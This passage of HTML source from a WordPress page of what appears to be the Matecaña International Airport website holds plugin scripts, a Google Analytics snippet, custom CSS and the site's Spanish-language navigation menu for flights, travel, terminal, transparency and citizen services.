var bwg_objectsL10n = {"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https://aeromate.gov.co/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.31" id="bwg_frontend-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-BGXTBJ74PV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aeromate.gov.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BGXTBJ74PV", {"googlesitekit_post_type":"bwg_gallery"});
//# sourceURL=google_gtagjs-js-after
</script>
<meta name="robots" content="noindex,nofollow" />
<link rel="https://api.w.org/" href="https://aeromate.gov.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aeromate.gov.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aeromate.gov.co/?p=10814' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aeromate.gov.co/wp-content/uploads/2022/05/logo-matecana-favicon.png" sizes="32x32" />
<link rel="icon" href="https://aeromate.gov.co/wp-content/uploads/2022/05/logo-matecana-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aeromate.gov.co/wp-content/uploads/2022/05/logo-matecana-favicon.png" />
<meta name="msapplication-TileImage" content="https://aeromate.gov.co/wp-content/uploads/2022/05/logo-matecana-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style id="wp-custom-css">
			body{
	color:#000000!important;
}
.page-id-5216 .elementor.elementor-15.elementor-location-footer {display:none;}
.related a{
	    font-family: Merriweather,sans-serif!important;
}


.elementor-widget-theme-post-title .elementor-heading-title {
	font-family: Merriweather!important
}
a.elementor-icon.elementor-social-icon.elementor-social-icon-facebook.elementor-repeater-item-7721c3e,a.elementor-icon.elementor-social-icon.elementor-social-icon-twitter.elementor-repeater-item-eef3092 {
	min-width: 177px;
    height: 50px;
}
.embed-container {
    position: relative;
    padding-bottom: 90%;
    height: 0;
    overflow: hidden;
	  top:-10px;
}
.embed-container iframe {
    position: absolute;
    top:-220px;
    left: 0;
    width: 100%;
    height: 100%;
}
.page-id-713 header#masthead .elementor-241 .elementor-element.elementor-element-0969e46{
	margin-bottom: -111px;
}

@media only screen and (max-width: 767px) {
	header#masthead .elementor-element-0969e46 .elementor-element-9bfb59f{
	background:#1D1D1D;
	}
	
 	header#masthead .elementor-241 .elementor-element.elementor-element-0969e46{
	/*background:#1D1D1D;*/
}
	.page-id-713 header#masthead .elementor-241 .elementor-element.elementor-element-0969e46{
	background:#1D1D1D;
}
	.page-id-713 .elementor-element-282a3f0f .elementor-element-71a87b21{
	background:#1D1D1D;
}
}

@media only screen and (max-width: 600px) {
  .embed-container {
    position: relative;
    padding-bottom: 190%;
    height: 0;
    overflow: hidden;
    top: -10px;
}
}
.elementor-6 .elementor-element.elementor-element-2b93ff7 .elementor-post__excerpt p::after {
		content:"...";
}
.elementor-6 .elementor-element.elementor-element-f10bc19 .elementor-post__excerpt p::after {
		content:"...";
}
.elementor-6 .elementor-element.elementor-element-2b93ff7 .elementor-post__title a,.elementor-6 .elementor-element.elementor-element-f10bc19 .elementor-post__title a {
	font-family: Merriweather,sans-serif!important;
}
.elementor-6 .elementor-element.elementor-element-2b93ff7 .elementor-post__text {
    margin-top: 1px !important;
}
.elementor-nav-menu .sub-arrow {
   padding: 10px 0 9px 5px!important;  
}
.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--main .elementor-item {
     padding-left: 5px!important;      padding-right: 5px!important; 
}
.elementor-6 .elementor-element.elementor-element-4b235d9 {
    margin-bottom: 20px!important;
 }
@media only screen and (max-width: 767px){
header#masthead .elementor-element-0969e46 .elementor-element-9bfb59f {
    background: transparent;
}
	.page-id-5216 .elementor.elementor-15.elementor-location-footer {
    display: none;
}
}
.tooltipster-sidetip, .tooltipster-content {
  background: #ffffff;  
	color: #000000 !important;
    line-height: 18px;
    padding: 10px;
}
.cq-hotspot-label {
    visibility: hidden;
    opacity: 0;
    color: #000 !important;
    width: auto;
    min-width: 80px !important;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-top: 4px;
    display: block;
    text-align: center;
    background: none !important;
    padding: 2px;
    line-height: 24px;
    font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif;
	font-weight: 600;
    font-size: 12px !important;
    position: absolute;
    z-index: 1001;
}
.tooltipster-sidetip .tooltipster-box {
    background: #565656;
    border: 0 !important;
    border-radius: 4px;
}
.cq-hotspot-label {
    visibility: hidden;
    opacity: 0;
    color: #FFF;
    width: auto;
    min-width: 60px;
    left: 120% !important;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-top: -20px !important;
    display: block;
    text-align: right !important;
    background: #999;
    background: rgba(0,0,0,.4);
    padding: 2px;
    line-height: 24px;
    font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 11px;
    position: absolute;
    z-index: 1001;
    border-radius: 4px;
}
a {
    background-color: transparent;
    text-decoration: none !important;
    color: red;
}
.mc4wp-form-theme-dark button, .mc4wp-form-theme-dark input[type=button], .mc4wp-form-theme-dark input[type=submit] {
    color: #fff!important;
    background-color: #000!important;
    border-color: #1e1e1e;
	font-family: "Inter", sans-serif;
}
.mc4wp-form-theme label {
    font-weight: 700;
    margin-bottom: 6px;
    display: block;
    color: #000;
	font-family: "Inter", sans-serif;
	font-size: 14px;
}

div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp {
    float: left;
    width: calc(100% / 2 - 10px);
    margin: 0px 5px 20px;
    width: 100% !important;
}


div#jsst-header {
    background-color: #f5f5f5 !important;
}

div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn {
    background-color: #2b2b2b;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}

div.js-ticket-form-btn-wrp a.js-ticket-cancel-button {
    background-color: #2b2b2b;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}

.js-ticket-recaptcha {
    background-color: #ffffff !important;
    border: 1px solid #ffffff;
    color: #000000;
}

div.js-ticket-sorting {
    background: #2b2b2b;
    color: #ffffff !important;
}
//evento individual ancho organizador
.tribe-events-meta-group {
    width: 200px;
}

 @media only screen and (min-width: 768px) {
.tribe-events-meta-group {
    width: 200px;
}
	}
.epta-all-events {
	visibility: hidden;
}


@media(max-width: 1920px){
	.mashsb-container.mashsb-main {
    padding-left: 37% !important;
}
		.elementor-location-single .mashsb-container{
		padding-left: 0% !important; 
	}
}
@media(max-width: 1600px){	
.mashsb-container.mashsb-main{
    padding-left: 33.2% !important;
}
	.elementor-location-single .mashsb-container{
		padding-left: 0% !important; 
	}
}
@media(max-width: 864px){
	.mashsb-container.mashsb-main {
    padding-left: 20% !important;
}
		.elementor-location-single .mashsb-container{
		padding-left: 0% !important; 
	}
}
@media(max-width: 600px){
	.mashsb-container.mashsb-main {
    padding-left: 24.3% !important;
}
		.elementor-location-single .mashsb-container{
		padding-left: 0% !important; 
	}
}
	a.glink img {
		margin-right: 10px !important;
	}


#primaryNav li a {
    margin: 0 20px 0 0;
    padding: 10px 0;
    display: block;
    font-size: 12px;
    text-align: center;
    color: black;
    background: transparent;
    border: 2px solid #b5d9ea;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -webkit-box-shadow: rgb(0 0 0 / 50%) 2px 2px 2px;
    -moz-box-shadow: rgba(0,0,0,0.5) 2px 2px 2px;
}

#primaryNav li li a {
    background-color: #ffffff;
    font-size: 12px;
    font-weight: 700;
    color: #000000;
}

#primaryNav li li a {
    background-color: #ffffff;
    border-color: white;
	  border: 2px solid #000000;
}

#primaryNav li li a:hover {
    border-color: white;
    background-color: white !important;
	  border: 2px solid #000000;
}

#primaryNav li a:hover {
    background-color: white;
    border-color: white;
}

#primaryNav li li li a {
    background-color: #ffffff;
    font-size: 12px;
    font-weight: 700;
    color: black;
	border: 2px solid #000000;
}

#primaryNav li li li a:hover {
    background-color: #ffffff !important;
    
	  color:#567c1e;
	border: 2px solid #000000;
}

#primaryNav li li li a {
    background-color: #ffffff !important;
    border-color: #ffffff;
	  color:#000000;
	border: 2px solid #000000;
}

#primaryNav li a {
    margin: 0 20px 0 0;
    padding: 10px 0;
    display: block;
    font-size: 12px;
    text-align: center;
    color: black;
    background: transparent;
   border: 2px solid #000000;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -webkit-box-shadow: rgb(0 0 0 / 50%) 2px 2px 2px;
    -moz-box-shadow: rgba(0,0,0,0.5) 2px 2px 2px;
}

		</style>
		<link rel='stylesheet' id='e-animations-css' href='https://aeromate.gov.co/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.6'  media='all' />
<link rel='stylesheet' id='be-animate-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/css/animate.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='jssupportticket-main-css-css' href='https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.9'  media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.9'  media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.9'  media='(max-width: 480px)' />
<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.9'  media='all' />
</head>

<body class="wp-singular bwg_gallery-template-default single single-bwg_gallery postid-10814 wp-custom-logo wp-theme-hello-elementor ehf-header ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-8">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://aeromate.gov.co" title="Aeropuerto Internacional Matecaña" rel="home">Aeropuerto Internacional Matecaña</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="241" class="elementor elementor-241" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-9a9a6ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a9a6ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0984b70" data-id="0984b70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bdc0465 elementor-widget elementor-widget-image" data-id="bdc0465" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.gov.co" target="_blank">
							<img width="150" height="32" src="https://aeromate.gov.co/wp-content/uploads/2021/12/logo-gov.svg" class="attachment-thumbnail size-thumbnail" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-676325a" data-id="676325a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-337f086 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="337f086" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37f5061" data-id="37f5061" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cc06a39 elementor-widget elementor-widget-text-editor" data-id="cc06a39" data-element_type="widget" id="p_estatus" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>										</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65ccc53" data-id="65ccc53" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0969e46 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="0969e46" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9bfb59f" data-id="9bfb59f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d7e9eed elementor-widget elementor-widget-image" data-id="d7e9eed" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aeromate.gov.co/">
							<img width="170" height="84" src="https://aeromate.gov.co/wp-content/uploads/2021/12/logo-matecana-03.svg" class="attachment-large size-large" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e27dc7e" data-id="e27dc7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-917d380 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="917d380" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-917d380" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-6176"><a href="https://aeromate.gov.co/" class="elementor-item">Inicio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599"><a href="https://aeromate.gov.co/noticias/" class="elementor-sub-item">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1741"><a href="#" class="elementor-item elementor-item-anchor">Vuelos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://aeromate.gov.co/vuelos/estado-de-vuelos/" class="elementor-sub-item">Estado de Vuelos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://aeromate.gov.co/vuelos/red-de-rutas/" class="elementor-sub-item">Red de Rutas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://aeromate.gov.co/vuelos/companias-aereas/" class="elementor-sub-item">Aerolíneas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3721"><a href="#" class="elementor-item elementor-item-anchor">Prepara tu Viaje</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://aeromate.gov.co/prepara-tu-viaje/guia-del-pasajero/" class="elementor-sub-item">Guía del Pasajero</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7687"><a href="#" class="elementor-sub-item elementor-item-anchor">Viajes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a href="https://aeromate.gov.co/prepara-tu-viaje/facturacion-check-in/" class="elementor-sub-item">Viajes Internacionales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a href="https://aeromate.gov.co/prepara-tu-viaje/viajes-nacionales/" class="elementor-sub-item">Viajes Nacionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://aeromate.gov.co/prepara-tu-viaje/maletas-y-equipaje/" class="elementor-sub-item">Maletas y Equipaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7239"><a href="https://aeromate.gov.co/prepara-tu-viaje/mascotas/" class="elementor-sub-item">Mascotas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://aeromate.gov.co/prepara-tu-viaje/menores-de-edad/" class="elementor-sub-item">Menores de edad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723"><a href="#" class="elementor-item elementor-item-anchor">Terminal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3887"><a href="#" class="elementor-sub-item elementor-item-anchor">Acerca del Aeropuerto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://aeromate.gov.co/terminal/historia/" class="elementor-sub-item">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://aeromate.gov.co/terminal/modernizacion/" class="elementor-sub-item">Modernización</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8267"><a href="https://aeromate.gov.co/terminal/logros/" class="elementor-sub-item">Logros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://aeromate.gov.co/multimedia/" class="elementor-sub-item">Multimedia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089"><a href="https://aeromate.gov.co/datos-y-presentaciones/" class="elementor-sub-item">Datos y Presentaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8707"><a href="https://aeromate.gov.co/terminal/ficha-tecnica-del-aeropuerto/" class="elementor-sub-item">Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12542"><a href="https://aeromate.gov.co/80aniversario/" class="elementor-sub-item">80 Años</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6840"><a href="#" class="elementor-sub-item elementor-item-anchor">Servicios</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://aeromate.gov.co/oferta-comercial/" class="elementor-sub-item">Oferta Comercial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11203"><a href="https://aeromate.gov.co/renta-de-autos/" class="elementor-sub-item">Renta de Autos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6839"><a href="https://aeromate.gov.co/terminal/instalaciones/parqueadero/" class="elementor-sub-item">Parqueaderos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://aeromate.gov.co/servicios-varios/" class="elementor-sub-item">Varios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3814"><a href="#" class="elementor-item elementor-item-anchor">Transparencia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3775"><a href="#" class="elementor-sub-item elementor-item-anchor">Transparencia y acceso a la información pública</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9603"><a href="https://aeromate.gov.co/comunicados-institucionales/" class="elementor-sub-item">Comunicados Institucionales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3815"><a href="https://aeromate.gov.co/transparencia/informacion-de-la-entidad/" class="elementor-sub-item">Información de la Entidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://aeromate.gov.co/transparencia/normativa/" class="elementor-sub-item">Normativa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3826"><a href="https://aeromate.gov.co/contratacion/" class="elementor-sub-item">Contratación</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://aeromate.gov.co/planeacion-presupuesto-e-informes/" class="elementor-sub-item">Planeación, Presupuesto e Informes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13208"><a href="https://aeromate.gov.co/tramites/" class="elementor-sub-item">Trámites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://aeromate.gov.co/transparencia/datos-abiertos/" class="elementor-sub-item">Datos Abiertos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://aeromate.gov.co/portal-de-ninos-y-ninas/" class="elementor-sub-item">Portal de niños y niñas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10575"><a href="https://aeromate.gov.co/calendario/" class="elementor-sub-item">Calendario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10579"><a href="https://aeromate.gov.co/transparencia/gremios-y-organizaciones/" class="elementor-sub-item">Entes de control</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3909"><a href="#" class="elementor-item elementor-item-anchor">Atención al Ciudadano</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6630"><a href="#" class="elementor-sub-item elementor-item-anchor">Atención y servicios a la ciudadanía</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://aeromate.gov.co/contacto-aeropuerto-matecana/preguntas-frecuentes/" class="elementor-sub-item">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href="https://aeromate.gov.co/pqrsd/" class="elementor-sub-item">PQRSD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://aeromate.gov.co/denuncias-de-corrupcion-conflictos-de-interes-y-equidad-de-genero/" class="elementor-sub-item">Denuncias de Corrupción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7597"><a href="https://aeromate.gov.co/glosario/" class="elementor-sub-item">Glosario</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3910"><a href="https://aeromate.gov.co/transparencia/gremios-y-organizaciones/" class="elementor-sub-item">Gremios y Organizaciones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11898"><a href="https://aeromate.gov.co/encuestas-y-foros/" class="elementor-sub-item">Encuestas y Foros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10196"><a href="https://aeromate.gov.co/carta-de-trato-digno/" class="elementor-sub-item">Carta de trato digno</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10403"><a href="https://aeromate.gov.co/autoridades-etnicas/" class="elementor-sub-item">Autoridades Etnicas</a></li>
